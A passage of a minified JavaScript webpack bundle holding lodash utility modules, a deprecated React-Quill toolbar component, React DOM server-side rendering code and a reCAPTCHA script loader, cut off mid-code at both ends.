i(e)?r:o(r,n(e))}var o=n(374),i=n(13);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}e.exports=n},function(e,t,n){var r=n(376),o=n(377),i=Object.prototype,a=i.propertyIsEnumerable,l=Object.getOwnPropertySymbols,u=l?function(e){return null==e?[]:(e=Object(e),r(l(e),function(t){return a.call(e,t)}))}:o;e.exports=u},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}e.exports=n},function(e,t){function n(){return[]}e.exports=n},function(e,t,n){function r(e,t){var n=a(e),r=!n&&i(e),c=!n&&!r&&l(e),p=!n&&!r&&!c&&s(e),d=n||r||c||p,h=d?o(e.length,String):[],y=h.length;for(var m in e)!t&&!f.call(e,m)||d&&("length"==m||c&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,y))||h.push(m);return h}var o=n(379),i=n(147),a=n(13),l=n(148),u=n(84),s=n(150),c=Object.prototype,f=c.hasOwnProperty;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}e.exports=n},function(e,t,n){function r(e){return i(e)&&o(e)==a}var o=n(33),i=n(35),a="[object Arguments]";e.exports=r},function(e,t){function n(){return!1}e.exports=n},function(e,t,n){function r(e){return a(e)&&i(e.length)&&!!l[o(e)]}var o=n(33),i=n(85),a=n(35),l={};l["[object Float32Array]"]=l["[object Float64Array]"]=l["[object Int8Array]"]=l["[object Int16Array]"]=l["[object Int32Array]"]=l["[object Uint8Array]"]=l["[object Uint8ClampedArray]"]=l["[object Uint16Array]"]=l["[object Uint32Array]"]=!0,l["[object Arguments]"]=l["[object Array]"]=l["[object ArrayBuffer]"]=l["[object Boolean]"]=l["[object DataView]"]=l["[object Date]"]=l["[object Error]"]=l["[object Function]"]=l["[object Map]"]=l["[object Number]"]=l["[object Object]"]=l["[object RegExp]"]=l["[object Set]"]=l["[object String]"]=l["[object WeakMap]"]=!1,e.exports=r},function(e,t){function n(e){return function(t){return e(t)}}e.exports=n},function(e,t,n){(function(e){var r=n(143),o="object"==typeof t&&t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o,l=a&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||l&&l.binding&&l.binding("util")}catch(e){}}();e.exports=u}).call(t,n(149)(e))},function(e,t,n){function r(e){if(!o(e))return i(e);var t=[];for(var n in Object(e))l.call(e,n)&&"constructor"!=n&&t.push(n);return t}var o=n(386),i=n(387),a=Object.prototype,l=a.hasOwnProperty;e.exports=r},function(e,t){function n(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}var r=Object.prototype;e.exports=n},function(e,t,n){var r=n(388),o=r(Object.keys,Object);e.exports=o},function(e,t){function n(e,t){return function(n){return e(t(n))}}e.exports=n},function(e,t,n){var r=n(390),o=n(81),i=n(391),a=n(392),l=n(393),u=n(33),s=n(144),c=s(r),f=s(o),p=s(i),d=s(a),h=s(l),y=u;(r&&"[object DataView]"!=y(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=y(new o)||i&&"[object Promise]"!=y(i.resolve())||a&&"[object Set]"!=y(new a)||l&&"[object WeakMap]"!=y(new l))&&(y=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=y},function(e,t,n){var r=n(26),o=n(12),i=r(o,"DataView");e.exports=i},function(e,t,n){var r=n(26),o=n(12),i=r(o,"Promise");e.exports=i},function(e,t,n){var r=n(26),o=n(12),i=r(o,"Set");e.exports=i},function(e,t,n){var r=n(26),o=n(12),i=r(o,"WeakMap");e.exports=i},function(e,t,n){function r(e){for(var t=i(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,o(a)]}return t}var o=n(151),i=n(50);e.exports=r},function(e,t,n){function r(e,t){return l(e)&&u(t)?s(c(e),t):function(n){var r=i(n,e);return void 0===r&&r===t?a(n,e):o(t,r,f|p)}}var o=n(83),i=n(396),a=n(403),l=n(86),u=n(151),s=n(152),c=n(53),f=1,p=2;e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?void 0:o(e,t);return void 0===r?n:r}var o=n(153);e.exports=r},function(e,t,n){var r=n(398),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){function r(e){var t=o(e,function(e){return n.size===i&&n.clear(),e}),n=t.cache;return t}var o=n(399),i=500;e.exports=r},function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(r.Cache||o),n}var o=n(82),i="Expected a function";r.Cache=o,e.exports=r},function(e,t,n){function r(e){return null==e?"":o(e)}var o=n(401);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e)return e;if(a(e))return i(e,r)+"";if(l(e))return c?c.call(e):"";var t=e+"";return"0"==t&&1/e==-u?"-0":t}var o=n(47),i=n(402),a=n(13),l=n(52),u=1/0,s=o?o.prototype:void 0,c=s?s.toString:void 0;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}e.exports=n},function(e,t,n){function r(e,t){return null!=e&&i(e,t,o)}var o=n(404),i=n(405);e.exports=r},function(e,t){function n(e,t){return null!=e&&t in Object(e)}e.exports=n},function(e,t,n){function r(e,t,n){t=o(t,e);for(var r=-1,c=t.length,f=!1;++r<c;){var p=s(t[r]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++r!=c?f:!!(c=null==e?0:e.length)&&u(c)&&l(p,c)&&(a(e)||i(e))}var o=n(154),i=n(147),a=n(13),l=n(84),u=n(85),s=n(53);e.exports=r},function(e,t){function n(e){return e}e.exports=n},function(e,t,n){function r(e){return a(e)?o(l(e)):i(e)}var o=n(408),i=n(409),a=n(86),l=n(53);e.exports=r},function(e,t){function n(e){return function(t){return null==t?void 0:t[e]}}e.exports=n},function(e,t,n){function r(e){return function(t){return o(t,e)}}var o=n(153);e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var u=null==n?0:a(n);return u<0&&(u=l(r+u,0)),o(e,i(t,3),u)}var o=n(411),i=n(79),a=n(412),l=Math.max;e.exports=r},function(e,t){function n(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}e.exports=n},function(e,t,n){function r(e){var t=o(e),n=t%1;return t===t?n?t-n:t:0}var o=n(413);e.exports=r},function(e,t,n){function r(e){if(!e)return 0===e?e:0;if((e=o(e))===i||e===-i){return(e<0?-1:1)*a}return e===e?e:0}var o=n(414),i=1/0,a=1.7976931348623157e308;e.exports=r},function(e,t,n){function r(e){if("number"==typeof e)return e;if(i(e))return a;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=s.test(e);return n||c.test(e)?f(e.slice(2),n?2:8):u.test(e)?a:+e}var o=n(34),i=n(52),a=NaN,l=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;e.exports=r},function(e,t,n){function r(e,t,n){var r=l(e)?o:a;return n&&u(e,t,n)&&(t=void 0),r(e,i(t,3))}var o=n(146),i=n(79),a=n(416),l=n(13),u=n(422);e.exports=r},function(e,t,n){function r(e,t){var n;return o(e,function(e,r,o){return!(n=t(e,r,o))}),!!n}var o=n(417);e.exports=r},function(e,t,n){var r=n(418),o=n(421),i=o(r);e.exports=i},function(e,t,n){function r(e,t){return e&&o(e,t,i)}var o=n(419),i=n(50);e.exports=r},function(e,t,n){var r=n(420),o=r();e.exports=o},function(e,t){function n(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),l=a.length;l--;){var u=a[e?l:++o];if(!1===n(i[u],u,i))break}return t}}e.exports=n},function(e,t,n){function r(e,t){return function(n,r){if(null==n)return n;if(!o(n))return e(n,r);for(var i=n.length,a=t?i:-1,l=Object(n);(t?a--:++a<i)&&!1!==r(l[a],a,l););return n}}var o=n(51);e.exports=r},function(e,t,n){function r(e,t,n){if(!l(n))return!1;var r=typeof t;return!!("number"==r?i(n)&&a(t,n.length):"string"==r&&t in n)&&o(n[t],e)}var o=n(80),i=n(51),a=n(84),l=n(34);e.exports=r},function(e,t,n){"use strict";var r=(n(0),n(424)),o=n(138),i=n(140),a=n(155),l=n(1),u=n(156),s=["rgb(  0,   0,   0)","rgb(230,   0,   0)","rgb(255, 153,   0)","rgb(255, 255,   0)","rgb(  0, 138,   0)","rgb(  0, 102, 204)","rgb(153,  51, 255)","rgb(255, 255, 255)","rgb(250, 204, 204)","rgb(255, 235, 204)","rgb(255, 255, 204)","rgb(204, 232, 204)","rgb(204, 224, 245)","rgb(235, 214, 255)","rgb(187, 187, 187)","rgb(240, 102, 102)","rgb(255, 194, 102)","rgb(255, 255, 102)","rgb(102, 185, 102)","rgb(102, 163, 224)","rgb(194, 133, 255)","rgb(136, 136, 136)","rgb(161,   0,   0)","rgb(178, 107,   0)","rgb(178, 178,   0)","rgb(  0,  97,   0)","rgb(  0,  71, 178)","rgb(107,  36, 178)","rgb( 68,  68,  68)","rgb( 92,   0,   0)","rgb(102,  61,   0)","rgb(102, 102,   0)","rgb(  0,  55,   0)","rgb(  0,  41, 102)","rgb( 61,  20,  10)"].map(function(e){return{value:e}}),c=[{label:"Formats",type:"group",items:[{label:"Font",type:"font",items:[{label:"Sans Serif",value:"sans-serif",selected:!0},{label:"Serif",value:"serif"},{label:"Monospace",value:"monospace"}]},{label:"Size",type:"size",items:[{label:"Small",value:"10px"},{label:"Normal",value:"13px",selected:!0},{label:"Large",value:"18px"},{label:"Huge",value:"32px"}]},{label:"Alignment",type:"align",items:[{label:"",value:"",selected:!0},{label:"",value:"center"},{label:"",value:"right"},{label:"",value:"justify"}]}]},{label:"Text",type:"group",items:[{type:"bold",label:"Bold"},{type:"italic",label:"Italic"},{type:"strike",label:"Strike"},{type:"underline",label:"Underline"},{type:"color",label:"Color",items:s},{type:"background",label:"Background color",items:s},{type:"link",label:"Link"}]},{label:"Blocks",type:"group",items:[{type:"list",value:"bullet"},{type:"list",value:"ordered"}]},{label:"Blocks",type:"group",items:[{type:"image",label:"Image"}]}],f=o({displayName:"Quill Toolbar",propTypes:{id:l.string,className:l.string,style:l.object,items:l.array},getDefaultProps:function(){return{items:c}},componentDidMount:function(){console.warn("QuillToolbar is deprecated. Consider switching to the official Quill toolbar format, or providing your own toolbar instead. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v1-0-0")},shouldComponentUpdate:function(e,t){return!a(e,this.props)},renderGroup:function(e,t){return u.span({key:e.label||t,className:"ql-formats"},e.items.map(this.renderItem))},renderChoiceItem:function(e,t){return u.option({key:e.label||e.value||t,value:e.value},e.label)},renderChoices:function(e,t){var n=e.items.map(this.renderChoiceItem),r=i(e.items,function(e){return e.selected}),o={key:e.label||t,title:e.label,className:"ql-"+e.type,value:r.value};return u.select(o,n)},renderButton:function(e,t){return u.button({type:"button",key:e.label||e.value||t,value:e.value,className:"ql-"+e.type,title:e.label},e.children)},renderAction:function(e,t){return u.button({key:e.label||e.value||t,className:"ql-"+e.type,title:e.label},e.children)},renderItem:function(e,t){switch(e.type){case"group":return this.renderGroup(e,t);case"font":case"header":case"align":case"size":case"color":case"background":return this.renderChoices(e,t);case"bold":case"italic":case"underline":case"strike":case"link":case"list":case"bullet":case"ordered":case"indent":case"image":case"video":return this.renderButton(e,t);default:return this.renderAction(e,t)}},getClassName:function(){return"quill-toolbar "+(this.props.className||"")},render:function(){var e=this.props.items.map(this.renderItem),t=e.map(r.renderToStaticMarkup).join("");return u.div({id:this.props.id,className:this.getClassName(),style:this.props.style,dangerouslySetInnerHTML:{__html:t}})}});e.exports=f,f.defaultItems=c,f.defaultColors=s},function(e,t,n){"use strict";e.exports=n(425)},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);m(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function o(e){return!!I.call(M,e)||!I.call(L,e)&&(A.test(e)?M[e]=!0:(L[e]=!0,!1))}function i(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}function a(e,t,n,r){if(null===t||"undefined"===typeof t||i(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function l(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}function u(e){return e[1].toUpperCase()}function s(e){if("boolean"===typeof e||"number"===typeof e)return""+e;e=""+e;var t=q.exec(e);if(t){var n,r="",o=0;for(n=t.index;n<e.length;n++){switch(e.charCodeAt(n)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}o!==n&&(r+=e.substring(o,n)),o=n+1,r+=t}e=o!==n?r+e.substring(o,n):r}return e}function c(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function f(e){return"string"===typeof e?e:"function"===typeof e?e.displayName||e.name:null}function p(e){var t="";return b.Children.forEach(e,function(e){null==e||"string"!==typeof e&&"number"!==typeof e||(t+=e)}),t}function d(e,t){if(e=e.contextTypes){var n,r={};for(n in e)r[n]=t[n];t=r}else t=_;return t}function h(e,t){void 0===e&&r("152",f(t)||"Component")}function y(e,t){for(;b.isValidElement(e);){var n=e,o=n.type;if("function"!==typeof o)break;!function(n,o){var i=d(o,t),a=[],l=!1,u={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===a)return null},enqueueReplaceState:function(e,t){l=!0,a=[t]},enqueueSetState:function(e,t){if(null===a)return null;a.push(t)}},s=void 0;if(o.prototype&&o.prototype.isReactComponent){if(s=new o(n.props,i,u),"function"===typeof o.getDerivedStateFromProps){var c=o.getDerivedStateFromProps.call(null,n.props,s.state);null!=c&&(s.state=v({},s.state,c))}}else if(null==(s=o(n.props,i,u))||null==s.render)return e=s,void h(e,o);if(s.props=n.props,s.context=i,s.updater=u,u=s.state,void 0===u&&(s.state=u=null),"function"===typeof s.UNSAFE_componentWillMount||"function"===typeof s.componentWillMount)if("function"===typeof s.componentWillMount&&"function"!==typeof o.getDerivedStateFromProps&&s.componentWillMount(),"function"===typeof s.UNSAFE_componentWillMount&&"function"!==typeof o.getDerivedStateFromProps&&s.UNSAFE_componentWillMount(),a.length){u=a;var p=l;if(a=null,l=!1,p&&1===u.length)s.state=u[0];else{c=p?u[0]:s.state;var y=!0;for(p=p?1:0;p<u.length;p++){var m=u[p];null!=(m="function"===typeof m?m.call(s,c,n.props,i):m)&&(y?(y=!1,c=v({},c,m)):v(c,m))}s.state=c}}else a=null;if(e=s.render(),h(e,o),n=void 0,"function"===typeof s.getChildContext&&"object"===typeof(i=o.childContextTypes)){n=s.getChildContext();for(var b in n)b in i||r("108",f(o)||"Unknown",b)}n&&(t=v({},t,n))}(n,o)}return{child:e,context:t}}var m=n(40),v=n(22),b=n(0),g=n(71),_=n(41),w=n(426),E=n(428),x="function"===typeof Symbol&&Symbol.for,O=x?Symbol.for("react.portal"):60106,k=x?Symbol.for("react.fragment"):60107,S=x?Symbol.for("react.strict_mode"):60108,T=x?Symbol.for("react.profiler"):60114,C=x?Symbol.for("react.provider"):60109,j=x?Symbol.for("react.context"):60110,P=x?Symbol.for("react.async_mode"):60111,N=x?Symbol.for("react.forward_ref"):60112,A=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,I=Object.prototype.hasOwnProperty,L={},M={},R={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){R[e]=new l(e,0,!1,e,null)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];R[t]=new l(t,1,!1,e[1],null)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){R[e]=new l(e,2,!1,e.toLowerCase(),null)}),["autoReverse","externalResourcesRequired","preserveAlpha"].forEach(function(e){R[e]=new l(e,2,!1,e,null)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){R[e]=new l(e,3,!1,e.toLowerCase(),null)}),["checked","multiple","muted","selected"].forEach(function(e){R[e]=new l(e,3,!0,e.toLowerCase(),null)}),["capture","download"].forEach(function(e){R[e]=new l(e,4,!1,e.toLowerCase(),null)}),["cols","rows","size","span"].forEach(function(e){R[e]=new l(e,6,!1,e.toLowerCase(),null)}),["rowSpan","start"].forEach(function(e){R[e]=new l(e,5,!1,e.toLowerCase(),null)});var D=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(D,u);R[t]=new l(t,1,!1,e,null)}),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(D,u);R[t]=new l(t,1,!1,e,"http://www.w3.org/1999/xlink")}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(D,u);R[t]=new l(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")}),R.tabIndex=new l("tabIndex",1,!1,"tabindex",null);var q=/["'&<>]/,F={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"},U={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},B=v({menuitem:!0},U),z={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},H=["Webkit","ms","Moz","O"];Object.keys(z).forEach(function(e){H.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),z[t]=z[e]})});var W=b.Children.toArray,V=g.thatReturns("");g.thatReturns("");var G={listing:!0,pre:!0,textarea:!0},K=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,Y={},$=E(function(e){return w(e)}),X=Object.prototype.hasOwnProperty,Z={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null},Q=function(){function e(t,n){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");b.isValidElement(t)?t.type!==k?t=[t]:(t=t.props.children,t=b.isValidElement(t)?[t]:W(t)):t=W(t),this.stack=[{type:null,domNamespace:F.html,children:t,childIndex:0,context:_,footer:""}],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=n,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[]}return e.prototype.pushProvider=function(e){var t=++this.contextIndex,n=e.type._context,r=n._currentValue;this.contextStack[t]=n,this.contextValueStack[t]=r,n._currentValue=e.props.value},e.prototype.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],n=this.contextValueStack[e];this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t._currentValue=n},e.prototype.read=function(e){if(this.exhausted)return null;for(var t="";t.length<e;){if(0===this.stack.length){this.exhausted=!0;break}var n=this.stack[this.stack.length-1];if(n.childIndex>=n.children.length){var r=n.footer;t+=r,""!==r&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===n.type?this.currentSelectValue=null:null!=n.type&&null!=n.type.type&&n.type.type.$$typeof===C&&this.popProvider(n.type)}else r=n.children[n.childIndex++],t+=this.render(r,n.context,n.domNamespace)}return t},e.prototype.render=function(e,t,n){if("string"===typeof e||"number"===typeof e)return""===(n=""+e)?"":this.makeStaticMarkup?s(n):this.previousWasTextNode?"\x3c!-- --\x3e"+s(n):(this.previousWasTextNode=!0,s(n));if(t=y(e,t),e=t.child,t=t.context,null===e||!1===e)return"";if(!b.isValidElement(e)){if(null!=e&&null!=e.$$typeof){var o=e.$$typeof;o===O&&r("257"),r("258",o.toString())}return e=W(e),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),""}if("string"===typeof(o=e.type))return this.renderDOM(e,t,n);switch(o){case S:case P:case T:case k:return e=W(e.props.children),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),""}if("object"===typeof o&&null!==o)switch(o.$$typeof){case N:return e=W(o.render(e.props,e.ref)),this.stack.push({type:null,domNamespace:n,children:e,childIndex:0,context:t,footer:""}),"";case C:return o=W(e.props.children),n={type:e,domNamespace:n,children:o,childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(n),"";case j:return o=W(e.props.children(e.type._currentValue)),this.stack.push({type:e,domNamespace:n,children:o,childIndex:0,context:t,footer:""}),""}r("130",null==o?o:typeof o,"")},e.prototype.renderDOM=function(e,t,n){var i=e.type.toLowerCase();n===F.html&&c(i),Y.hasOwnProperty(i)||(K.test(i)||r("65",i),Y[i]=!0);var l=e.props;if("input"===i)l=v({type:void 0},l,{defaultChecked:void 0,defaultValue:void 0,value:null!=l.value?l.value:l.defaultValue,checked:null!=l.checked?l.checked:l.defaultChecked});else if("textarea"===i){var u=l.value;if(null==u){u=l.defaultValue;var f=l.children;null!=f&&(null!=u&&r("92"),Array.isArray(f)&&(1>=f.length||r("93"),f=f[0]),u=""+f),null==u&&(u="")}l=v({},l,{value:void 0,children:""+u})}else if("select"===i)this.currentSelectValue=null!=l.value?l.value:l.defaultValue,l=v({},l,{value:void 0});else if("option"===i){f=this.currentSelectValue;var d=p(l.children);if(null!=f){var h=null!=l.value?l.value+"":d;if(u=!1,Array.isArray(f)){for(var y=0;y<f.length;y++)if(""+f[y]===h){u=!0;break}}else u=""+f===h;l=v({selected:void 0,children:void 0},l,{selected:u,children:d})}}(u=l)&&(B[i]&&(null!=u.children||null!=u.dangerouslySetInnerHTML)&&r("137",i,V()),null!=u.dangerouslySetInnerHTML&&(null!=u.children&&r("60"),"object"===typeof u.dangerouslySetInnerHTML&&"__html"in u.dangerouslySetInnerHTML||r("61")),null!=u.style&&"object"!==typeof u.style&&r("62",V())),u=l,f=this.makeStaticMarkup,d=1===this.stack.length,h="<"+e.type;for(E in u)if(X.call(u,E)){var m=u[E];if(null!=m){if("style"===E){y=void 0;var b="",g="";for(y in m)if(m.hasOwnProperty(y)){var _=0===y.indexOf("--"),w=m[y];null!=w&&(b+=g+$(y)+":",g=y,_=null==w||"boolean"===typeof w||""===w?"":_||"number"!==typeof w||0===w||z.hasOwnProperty(g)&&z[g]?(""+w).trim():w+"px",b+=_,g=";")}m=b||null}y=null;e:if(_=i,w=u,-1===_.indexOf("-"))_="string"===typeof w.is;else switch(_){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":_=!1;break e;default:_=!0}_?Z.hasOwnProperty(E)||(y=E,y=o(y)&&null!=m?y+'="'+s(m)+'"':""):(_=E,y=m,m=R.hasOwnProperty(_)?R[_]:null,(w="style"!==_)&&(w=null!==m?0===m.type:2<_.length&&("o"===_[0]||"O"===_[0])&&("n"===_[1]||"N"===_[1])),w||a(_,y,m,!1)?y="":null!==m?(_=m.attributeName,m=m.type,y=3===m||4===m&&!0===y?_+'=""':_+'="'+s(y)+'"'):y=o(_)?_+'="'+s(y)+'"':""),y&&(h+=" "+y)}}f||d&&(h+=' data-reactroot=""');var E=h;u="",U.hasOwnProperty(i)?E+="/>":(E+=">",u="</"+e.type+">");e:{if(null!=(f=l.dangerouslySetInnerHTML)){if(null!=f.__html){f=f.__html;break e}}else if("string"===typeof(f=l.children)||"number"===typeof f){f=s(f);break e}f=null}return null!=f?(l=[],G[i]&&"\n"===f.charAt(0)&&(E+="\n"),E+=f):l=W(l.children),e=e.type,n=null==n||"http://www.w3.org/1999/xhtml"===n?c(e):"http://www.w3.org/2000/svg"===n&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":n,this.stack.push({domNamespace:n,type:i,children:l,childIndex:0,context:t,footer:u}),this.previousWasTextNode=!1,E},e}(),J={renderToString:function(e){return new Q(e,!1).read(1/0)},renderToStaticMarkup:function(e){return new Q(e,!0).read(1/0)},renderToNodeStream:function(){r("207")},renderToStaticNodeStream:function(){r("208")},version:"16.4.2"},ee={default:J},te=ee&&J||ee;e.exports=te.default?te.default:te},function(e,t,n){"use strict";function r(e){return o(e).replace(i,"-ms-")}var o=n(427),i=/^ms-/;e.exports=r},function(e,t,n){"use strict";function r(e){return e.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;e.exports=r},function(e,t,n){"use strict";function r(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}e.exports=r},function(e,t,n){"use strict";var r=n(430);n(157);t.a=r.a},function(e,t,n){"use strict";function r(){return"undefined"!==typeof window&&window.recaptchaOptions||{}}function o(){var e=r(),t=e.lang?"&hl="+e.lang:"";return"https://"+(e.useRecaptchaNet?"recaptcha.net":"www.google.com")+"/recaptcha/api.js?onload="+u+"&render=explicit"+t}var i=n(157),a=n(431),l=n.n(a),u="onloadcallback",s=r();t.a=l()(o,{callbackName:u,globalName:"grecaptcha",removeOnUnmount:s.removeOnUnmount||!1})(i.a)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t){return t=t||{},function(n){var r=n.displayName||n.name||"Component",u=function(r){function u(e,t){i(this,u);var n=a(this,r.call(this,e,t));return n.state={},n.__scriptURL="",n}return l(u,r),u.prototype.asyncScriptLoaderGetScriptLoaderID=function(){return this.__scriptLoaderID||(this.__scriptLoaderID="async-script-loader-"+m++),this.__scriptLoaderID},u.prototype.setupScriptURL=function(){return this.__scriptURL="function"===typeof 